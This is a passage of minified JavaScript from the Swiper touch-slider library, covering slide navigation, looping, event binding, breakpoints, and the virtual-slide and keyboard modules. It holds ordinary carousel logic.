a=this.activeIndex<s.slidesPerGroupSkip?1:s.slidesPerGroup;if(s.loop){if(n&&s.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+a,t,e,i)},slidePrev:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var s=this.params,n=this.animating,a=this.snapGrid,r=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(s.loop){if(n&&s.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(t){return t<0?-Math.floor(Math.abs(t)):Math.floor(t)}var h,d=l(o?this.translate:-this.translate),u=a.map((function(t){return l(t)})),c=a[u.indexOf(d)-1];return void 0===c&&s.cssMode&&a.forEach((function(t){!c&&d>=t&&(c=t)})),void 0!==c&&(h=r.indexOf(c))<0&&(h=this.activeIndex-1),this.slideTo(h,t,e,i)},slideReset:function(t,e,i){return void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),this.slideTo(this.activeIndex,t,e,i)},slideToClosest:function(t,e,i,s){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),void 0===s&&(s=.5);var n=this.activeIndex,a=Math.min(this.params.slidesPerGroupSkip,n),r=a+Math.floor((n-a)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[r]){var l=this.snapGrid[r];o-l>(this.snapGrid[r+1]-l)*s&&(n+=this.params.slidesPerGroup)}else{var h=this.snapGrid[r-1];o-h<=(this.snapGrid[r]-h)*s&&(n-=this.params.slidesPerGroup)}return n=Math.max(n,0),n=Math.min(n,this.slidesGrid.length-1),this.slideTo(n,t,e,i)},slideToClickedSlide:function(){var t,e=this,i=e.params,s=e.$wrapperEl,n="auto"===i.slidesPerView?e.slidesPerViewDynamic():i.slidesPerView,a=e.clickedIndex;if(i.loop){if(e.animating)return;t=parseInt(C(e.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?a<e.loopedSlides-n/2||a>e.slides.length-e.loopedSlides+n/2?(e.loopFix(),a=s.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),M((function(){e.slideTo(a)}))):e.slideTo(a):a>e.slides.length-n?(e.loopFix(),a=s.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),M((function(){e.slideTo(a)}))):e.slideTo(a)}else e.slideTo(a)}},loop:{loopCreate:function(){var t=this,e=o(),i=t.params,s=t.$wrapperEl;s.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var n=s.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var a=i.slidesPerGroup-n.length%i.slidesPerGroup;if(a!==i.slidesPerGroup){for(var r=0;r<a;r+=1){var l=C(e.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);s.append(l)}n=s.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=n.length),t.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),t.loopedSlides+=i.loopAdditionalSlides,t.loopedSlides>n.length&&(t.loopedSlides=n.length);var h=[],d=[];n.each((function(e,i){var s=C(e);i<t.loopedSlides&&d.push(e),i<n.length&&i>=n.length-t.loopedSlides&&h.push(e),s.attr("data-swiper-slide-index",i)}));for(var u=0;u<d.length;u+=1)s.append(C(d[u].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var c=h.length-1;c>=0;c-=1)s.prepend(C(h[c].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var t,e=this.activeIndex,i=this.slides,s=this.loopedSlides,n=this.allowSlidePrev,a=this.allowSlideNext,r=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-r[e]-this.getTranslate();if(e<s)t=i.length-3*s+e,t+=s,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(e>=i.length-s){t=-i.length+e+s,t+=s,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=n,this.allowSlideNext=a,this.emit("loopFix")},loopDestroy:function(){var t=this.$wrapperEl,e=this.params,i=this.slides;t.children("."+e.slideClass+"."+e.slideDuplicateClass+",."+e.slideClass+"."+e.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(t){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var e=this.el;e.style.cursor="move",e.style.cursor=t?"-webkit-grabbing":"-webkit-grab",e.style.cursor=t?"-moz-grabbin":"-moz-grab",e.style.cursor=t?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(t){var e=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"===G(t)&&"length"in t)for(var s=0;s<t.length;s+=1)t[s]&&e.append(t[s]);else e.append(t);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(t){var e=this.params,i=this.$wrapperEl,s=this.activeIndex;e.loop&&this.loopDestroy();var n=s+1;if("object"===Y(t)&&"length"in t){for(var a=0;a<t.length;a+=1)t[a]&&i.prepend(t[a]);n=s+t.length}else i.prepend(t);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),this.slideTo(n,0,!1)},addSlide:function(t,e){var i=this.$wrapperEl,s=this.params,n=this.activeIndex;s.loop&&(n-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+s.slideClass));var a=this.slides.length;if(t<=0)this.prependSlide(e);else if(t>=a)this.appendSlide(e);else{for(var r=n>t?n+1:n,o=[],l=a-1;l>=t;l-=1){var h=this.slides.eq(l);h.remove(),o.unshift(h)}if("object"===X(e)&&"length"in e){for(var d=0;d<e.length;d+=1)e[d]&&i.append(e[d]);r=n>t?n+e.length:n}else i.append(e);for(var u=0;u<o.length;u+=1)i.append(o[u]);s.loop&&this.loopCreate(),s.observer&&this.support.observer||this.update(),s.loop?this.slideTo(r+this.loopedSlides,0,!1):this.slideTo(r,0,!1)}},removeSlide:function(t){var e=this.params,i=this.$wrapperEl,s=this.activeIndex;e.loop&&(s-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+e.slideClass));var n,a=s;if("object"===V(t)&&"length"in t){for(var r=0;r<t.length;r+=1)n=t[r],this.slides[n]&&this.slides.eq(n).remove(),n<a&&(a-=1);a=Math.max(a,0)}else n=t,this.slides[n]&&this.slides.eq(n).remove(),n<a&&(a-=1),a=Math.max(a,0);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),e.loop?this.slideTo(a+this.loopedSlides,0,!1):this.slideTo(a,0,!1)},removeAllSlides:function(){for(var t=[],e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}},events:{attachEvents:function(){var t=o(),e=this.params,i=this.touchEvents,s=this.el,n=this.wrapperEl,a=this.device,r=this.support;this.onTouchStart=W.bind(this),this.onTouchMove=U.bind(this),this.onTouchEnd=K.bind(this),e.cssMode&&(this.onScroll=J.bind(this)),this.onClick=Z.bind(this);var l=!!e.nested;if(!r.touch&&r.pointerEvents)s.addEventListener(i.start,this.onTouchStart,!1),t.addEventListener(i.move,this.onTouchMove,l),t.addEventListener(i.end,this.onTouchEnd,!1);else{if(r.touch){var h=!("touchstart"!==i.start||!r.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};s.addEventListener(i.start,this.onTouchStart,h),s.addEventListener(i.move,this.onTouchMove,r.passiveListener?{passive:!1,capture:l}:l),s.addEventListener(i.end,this.onTouchEnd,h),i.cancel&&s.addEventListener(i.cancel,this.onTouchEnd,h),tt||(t.addEventListener("touchstart",et),tt=!0)}(e.simulateTouch&&!a.ios&&!a.android||e.simulateTouch&&!r.touch&&a.ios)&&(s.addEventListener("mousedown",this.onTouchStart,!1),t.addEventListener("mousemove",this.onTouchMove,l),t.addEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&s.addEventListener("click",this.onClick,!0),e.cssMode&&n.addEventListener("scroll",this.onScroll),e.updateOnWindowResize?this.on(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",Q,!0):this.on("observerUpdate",Q,!0)},detachEvents:function(){var t=o(),e=this.params,i=this.touchEvents,s=this.el,n=this.wrapperEl,a=this.device,r=this.support,l=!!e.nested;if(!r.touch&&r.pointerEvents)s.removeEventListener(i.start,this.onTouchStart,!1),t.removeEventListener(i.move,this.onTouchMove,l),t.removeEventListener(i.end,this.onTouchEnd,!1);else{if(r.touch){var h=!("onTouchStart"!==i.start||!r.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};s.removeEventListener(i.start,this.onTouchStart,h),s.removeEventListener(i.move,this.onTouchMove,l),s.removeEventListener(i.end,this.onTouchEnd,h),i.cancel&&s.removeEventListener(i.cancel,this.onTouchEnd,h)}(e.simulateTouch&&!a.ios&&!a.android||e.simulateTouch&&!r.touch&&a.ios)&&(s.removeEventListener("mousedown",this.onTouchStart,!1),t.removeEventListener("mousemove",this.onTouchMove,l),t.removeEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&s.removeEventListener("click",this.onClick,!0),e.cssMode&&n.removeEventListener("scroll",this.onScroll),this.off(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",Q)}},breakpoints:{setBreakpoint:function(){var t=this.activeIndex,e=this.initialized,i=this.loopedSlides,s=void 0===i?0:i,n=this.params,a=this.$el,r=n.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var o=this.getBreakpoint(r,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var l=o in r?r[o]:void 0;l&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(t){var e=l[t];void 0!==e&&(l[t]="slidesPerView"!==t||"AUTO"!==e&&"auto"!==e?"slidesPerView"===t?parseFloat(e):parseInt(e,10):"auto")}));var h=l||this.originalParams,d=n.slidesPerColumn>1,u=h.slidesPerColumn>1,c=n.enabled;d&&!u?(a.removeClass(n.containerModifierClass+"multirow "+n.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!d&&u&&(a.addClass(n.containerModifierClass+"multirow"),(h.slidesPerColumnFill&&"column"===h.slidesPerColumnFill||!h.slidesPerColumnFill&&"column"===n.slidesPerColumnFill)&&a.addClass(n.containerModifierClass+"multirow-column"),this.emitContainerClasses());var p=h.direction&&h.direction!==n.direction,f=n.loop&&(h.slidesPerView!==n.slidesPerView||p);p&&e&&this.changeDirection(),O(this.params,h);var v=this.params.enabled;O(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),c&&!v?this.disable():!c&&v&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",h),f&&e&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(t-s+this.loopedSlides,0,!1)),this.emit("breakpoint",h)}}},getBreakpoint:function(t,e,i){if(void 0===e&&(e="window"),t&&("container"!==e||i)){var s=!1,n=h(),a="window"===e?n.innerHeight:i.clientHeight,r=Object.keys(t).map((function(t){if("string"==typeof t&&0===t.indexOf("@")){var e=parseFloat(t.substr(1));return{value:a*e,point:t}}return{value:t,point:t}}));r.sort((function(t,e){return parseInt(t.value,10)-parseInt(e.value,10)}));for(var o=0;o<r.length;o+=1){var l=r[o],d=l.point,u=l.value;"window"===e?n.matchMedia("(min-width: "+u+"px)").matches&&(s=d):u<=i.clientWidth&&(s=d)}return s||"max"}}},checkOverflow:{checkOverflow:function(){var t=this.params,e=this.isLocked,i=this.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,e!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),e&&e!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var t,e,i,s=this.classNames,n=this.params,a=this.rtl,r=this.$el,o=this.device,l=this.support,h=(t=["initialized",n.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":n.freeMode},{autoheight:n.autoHeight},{rtl:a},{multirow:n.slidesPerColumn>1},{"multirow-column":n.slidesPerColumn>1&&"column"===n.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":n.cssMode}],e=n.containerModifierClass,i=[],t.forEach((function(t){"object"===it(t)?Object.keys(t).forEach((function(s){t[s]&&i.push(e+s)})):"string"==typeof t&&i.push(e+t)})),i);s.push.apply(s,h),r.addClass([].concat(s).join(" ")),this.emitContainerClasses()},removeClasses:function(){var t=this.$el,e=this.classNames;t.removeClass(e.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(t,e,i,s,n,a){var r,o=h();function l(){a&&a()}C(t).parent("picture")[0]||t.complete&&n?l():e?((r=new o.Image).onload=l,r.onerror=l,s&&(r.sizes=s),i&&(r.srcset=i),e&&(r.src=e)):l()},preloadImages:function(){var t=this;function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(var i=0;i<t.imagesToLoad.length;i+=1){var s=t.imagesToLoad[i];t.loadImage(s,s.currentSrc||s.getAttribute("src"),s.srcset||s.getAttribute("srcset"),s.sizes||s.getAttribute("sizes"),!0,e)}}}},ot={},lt=function(){function t(){for(var e,i,s=arguments.length,n=new Array(s),a=0;a<s;a++)n[a]=arguments[a];if(1===n.length&&n[0].constructor&&"Object"===Object.prototype.toString.call(n[0]).slice(8,-1)?i=n[0]:(e=n[0],i=n[1]),i||(i={}),i=O({},i),e&&!i.el&&(i.el=e),i.el&&C(i.el).length>1){var r=[];return C(i.el).each((function(e){var s=O({},i,{el:e});r.push(new t(s))})),r}var o=this;o.__swiper__=!0,o.support=B(),o.device=N({userAgent:i.userAgent}),o.browser=$(),o.eventsListeners={},o.eventsAnyListeners=[],void 0===o.modules&&(o.modules={}),Object.keys(o.modules).forEach((function(t){var e=o.modules[t];if(e.params){var s=Object.keys(e.params)[0],n=e.params[s];if("object"!==nt(n)||null===n)return;if(["navigation","pagination","scrollbar"].indexOf(s)>=0&&!0===i[s]&&(i[s]={auto:!0}),!(s in i)||!("enabled"in n))return;!0===i[s]&&(i[s]={enabled:!0}),"object"!==nt(i[s])||"enabled"in i[s]||(i[s].enabled=!0),i[s]||(i[s]={enabled:!1})}}));var l,h,d=O({},st);return o.useParams(d),o.params=O({},d,ot,i),o.originalParams=O({},o.params),o.passedParams=O({},i),o.params&&o.params.on&&Object.keys(o.params.on).forEach((function(t){o.on(t,o.params.on[t])})),o.params&&o.params.onAny&&o.onAny(o.params.onAny),o.$=C,O(o,{enabled:o.params.enabled,el:e,classNames:[],slides:C(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===o.params.direction},isVertical:function(){return"vertical"===o.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEvents:(l=["touchstart","touchmove","touchend","touchcancel"],h=["mousedown","mousemove","mouseup"],o.support.pointerEvents&&(h=["pointerdown","pointermove","pointerup"]),o.touchEventsTouch={start:l[0],move:l[1],end:l[2],cancel:l[3]},o.touchEventsDesktop={start:h[0],move:h[1],end:h[2]},o.support.touch||!o.params.simulateTouch?o.touchEventsTouch:o.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:o.params.focusableElements,lastClickTime:k(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.useModules(),o.emit("_swiper"),o.params.init&&o.init(),o}var e,i,s,n=t.prototype;return n.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},n.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},n.setProgress=function(t,e){t=Math.min(Math.max(t,0),1);var i=this.minTranslate(),s=(this.maxTranslate()-i)*t+i;this.translateTo(s,void 0===e?0:e),this.updateActiveIndex(),this.updateSlidesClasses()},n.emitContainerClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=t.el.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-container")||0===e.indexOf(t.params.containerModifierClass)}));t.emit("_containerClasses",e.join(" "))}},n.getSlideClasses=function(t){var e=this;return t.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-slide")||0===t.indexOf(e.params.slideClass)})).join(" ")},n.emitSlidesClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=[];t.slides.each((function(i){var s=t.getSlideClasses(i);e.push({slideEl:i,classNames:s}),t.emit("_slideClass",i,s)})),t.emit("_slideClasses",e)}},n.slidesPerViewDynamic=function(){var t=this.params,e=this.slides,i=this.slidesGrid,s=this.size,n=this.activeIndex,a=1;if(t.centeredSlides){for(var r,o=e[n].swiperSlideSize,l=n+1;l<e.length;l+=1)e[l]&&!r&&(a+=1,(o+=e[l].swiperSlideSize)>s&&(r=!0));for(var h=n-1;h>=0;h-=1)e[h]&&!r&&(a+=1,(o+=e[h].swiperSlideSize)>s&&(r=!0))}else for(var d=n+1;d<e.length;d+=1)i[d]-i[n]<s&&(a+=1);return a},n.update=function(){var t=this;if(t&&!t.destroyed){var e=t.snapGrid,i=t.params;i.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(s(),t.params.autoHeight&&t.updateAutoHeight()):(("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||s(),i.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update")}function s(){var e=t.rtlTranslate?-1*t.translate:t.translate,i=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(i),t.updateActiveIndex(),t.updateSlidesClasses()}},n.changeDirection=function(t,e){void 0===e&&(e=!0);var i=this.params.direction;return t||(t="horizontal"===i?"vertical":"horizontal"),t===i||"horizontal"!==t&&"vertical"!==t||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+t),this.emitContainerClasses(),this.params.direction=t,this.slides.each((function(e){"vertical"===t?e.style.width="":e.style.height=""})),this.emit("changeDirection"),e&&this.update()),this},n.mount=function(t){var e=this;if(e.mounted)return!0;var i=C(t||e.params.el);if(!(t=i[0]))return!1;t.swiper=e;var s=function(){return"."+(e.params.wrapperClass||"").trim().split(" ").join(".")},n=function(){if(t&&t.shadowRoot&&t.shadowRoot.querySelector){var e=C(t.shadowRoot.querySelector(s()));return e.children=function(t){return i.children(t)},e}return i.children(s())}();if(0===n.length&&e.params.createElements){var a=o().createElement("div");n=C(a),a.className=e.params.wrapperClass,i.append(a),i.children("."+e.params.slideClass).each((function(t){n.append(t)}))}return O(e,{$el:i,el:t,$wrapperEl:n,wrapperEl:n[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===n.css("display")}),!0},n.init=function(t){return this.initialized||!1===this.mount(t)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},n.destroy=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i,s=this,n=s.params,a=s.$el,r=s.$wrapperEl,o=s.slides;return void 0===s.params||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),n.loop&&s.loopDestroy(),e&&(s.removeClasses(),a.removeAttr("style"),r.removeAttr("style"),o&&o.length&&o.removeClass([n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),s.emit("destroy"),Object.keys(s.eventsListeners).forEach((function(t){s.off(t)})),!1!==t&&(s.$el[0].swiper=null,i=s,Object.keys(i).forEach((function(t){try{i[t]=null}catch(t){}try{delete i[t]}catch(t){}}))),s.destroyed=!0),null},t.extendDefaults=function(t){O(ot,t)},t.installModule=function(e){t.prototype.modules||(t.prototype.modules={});var i=e.name||Object.keys(t.prototype.modules).length+"_"+k();t.prototype.modules[i]=e},t.use=function(e){return Array.isArray(e)?(e.forEach((function(e){return t.installModule(e)})),t):(t.installModule(e),t)},e=t,s=[{key:"extendedDefaults",get:function(){return ot}},{key:"defaults",get:function(){return st}}],(i=null)&&at(e.prototype,i),s&&at(e,s),t}();Object.keys(rt).forEach((function(t){Object.keys(rt[t]).forEach((function(e){lt.prototype[e]=rt[t][e]}))})),lt.use([R,F]);var ht=lt;function dt(t){return(dt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function ut(){return(ut=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var ct={update:function(t){var e=this,i=e.params,s=i.slidesPerView,n=i.slidesPerGroup,a=i.centeredSlides,r=e.params.virtual,o=r.addSlidesBefore,l=r.addSlidesAfter,h=e.virtual,d=h.from,u=h.to,c=h.slides,p=h.slidesGrid,f=h.renderSlide,v=h.offset;e.updateActiveIndex();var m,g,y,b=e.activeIndex||0;m=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",a?(g=Math.floor(s/2)+n+l,y=Math.floor(s/2)+n+o):(g=s+(n-1)+l,y=n+o);var _=Math.max((b||0)-y,0),w=Math.min((b||0)+g,c.length-1),E=(e.slidesGrid[_]||0)-(e.slidesGrid[0]||0);function T(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(O(e.virtual,{from:_,to:w,offset:E,slidesGrid:e.slidesGrid}),d===_&&u===w&&!t)return e.slidesGrid!==p&&E!==v&&e.slides.css(m,E+"px"),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:E,from:_,to:w,slides:function(){for(var t=[],e=_;e<=w;e+=1)t.push(c[e]);return t}()}),void(e.params.virtual.renderExternalUpdate&&T());var x=[],C=[];if(t)e.$wrapperEl.find("."+e.params.slideClass).remove();else for(var S=d;S<=u;S+=1)(S<_||S>w)&&e.$wrapperEl.find("."+e.params.slideClass+'[data-swiper-slide-index="'+S+'"]').remove();for(var M=0;M<c.length;M+=1)M>=_&&M<=w&&(void 0===u||t?C.push(M):(M>u&&C.push(M),M<d&&x.push(M)));C.forEach((function(t){e.$wrapperEl.append(f(c[t],t))})),x.sort((function(t,e){return e-t})).forEach((function(t){e.$wrapperEl.prepend(f(c[t],t))})),e.$wrapperEl.children(".swiper-slide").css(m,E+"px"),T()},renderSlide:function(t,e){var i=this.params.virtual;if(i.cache&&this.virtual.cache[e])return this.virtual.cache[e];var s=i.renderSlide?C(i.renderSlide.call(this,t,e)):C('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+e+'">'+t+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",e),i.cache&&(this.virtual.cache[e]=s),s},appendSlide:function(t){if("object"===dt(t)&&"length"in t)for(var e=0;e<t.length;e+=1)t[e]&&this.virtual.slides.push(t[e]);else this.virtual.slides.push(t);this.virtual.update(!0)},prependSlide:function(t){var e=this.activeIndex,i=e+1,s=1;if(Array.isArray(t)){for(var n=0;n<t.length;n+=1)t[n]&&this.virtual.slides.unshift(t[n]);i=e+t.length,s=t.length}else this.virtual.slides.unshift(t);if(this.params.virtual.cache){var a=this.virtual.cache,r={};Object.keys(a).forEach((function(t){var e=a[t],i=e.attr("data-swiper-slide-index");i&&e.attr("data-swiper-slide-index",parseInt(i,10)+1),r[parseInt(t,10)+s]=e})),this.virtual.cache=r}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(t){if(null!=t){var e=this.activeIndex;if(Array.isArray(t))for(var i=t.length-1;i>=0;i-=1)this.virtual.slides.splice(t[i],1),this.params.virtual.cache&&delete this.virtual.cache[t[i]],t[i]<e&&(e-=1),e=Math.max(e,0);else this.virtual.slides.splice(t,1),this.params.virtual.cache&&delete this.virtual.cache[t],t<e&&(e-=1),e=Math.max(e,0);this.virtual.update(!0),this.slideTo(e,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}},pt={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){z(this,{virtual:ut({},ct,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(t){if(t.params.virtual.enabled){t.classNames.push(t.params.containerModifierClass+"virtual");var e={watchSlidesProgress:!0};O(t.params,e),O(t.originalParams,e),t.params.initialSlide||t.virtual.update()}},setTranslate:function(t){t.params.virtual.enabled&&t.virtual.update()}}};function ft(){return(ft=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var vt={handle:function(t){if(this.enabled){var e=h(),i=o(),s=this.rtlTranslate,n=t;n.originalEvent&&(n=n.originalEvent);var a=n.keyCode||n.charCode,r=this.params.keyboard.pageUpDown,l=r&&33===a,d=r&&34===a,u=37===a,c=39===a,p=38===a,f=40===a;if(!this.allowSlideNext&&(this.isHorizontal()&&c||this.isVertical()&&f||d))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&u||this.isVertical()&&p||l))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||d||u||c||p||f)){var v=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var m=this.$el,g=m[0].clientWidth,y=m[0].clientHeight,b=e.innerWidth,_=e.innerHeight,w=this.$el.offset();s&&(w.left-=this.$el[0].scrollLeft);for(var E=[[w.left,w.top],[w.left+g,w.top],[w.left,w.top+y],[w.left+g,w.top+y]],T=0;T<E.length;T+=1){var x=E[T];if(x[0]>=0&&x[0]<=b&&x[1]>=0&&x[1]<=_){if(0===x[0]&&0===x[1])continue;v=!0}}if(!v)return}this.isHorizontal()?((l||d||u||c)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),((d||c)&&!s||(l||u)&&s)&&this.slideNext(),((l||u)&&!s||(d||c)&&s)&&this.slidePrev()):((l||d||p||f)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),(d||f)&&this.slideNext(),(l||p)&&this.slidePrev()),this.emit("keyPress",a)}}},enable:function(){var t=o();this.keyboard.enabled||(C(t).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var t=o();this.keyboard.enabled&&(C(t).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},mt={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){z(this,{keyboard:ft({enabled:!1},vt)})},on:{init:function(t){t.params.keyboard.enabled&&t.keyboard.enable()},destroy:function(t){t.keyboard.enabled&&t.keyboard.disable()}}};var gt={lastScrollTime:k(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return h().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var t=o(),e="onwheel"in t;if(!e){var i=t.createElement("div");i.setAttribute("onwheel","return;"),e="function"==typeof i.onwheel}return!e&&t.implementation&&t.implementation.hasFeature&&!0!==t.implementation.hasFeature("","")&&(e=t.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel"},normalize:function(t){var e=0,i=0,s=0,n=0;return"detail"in 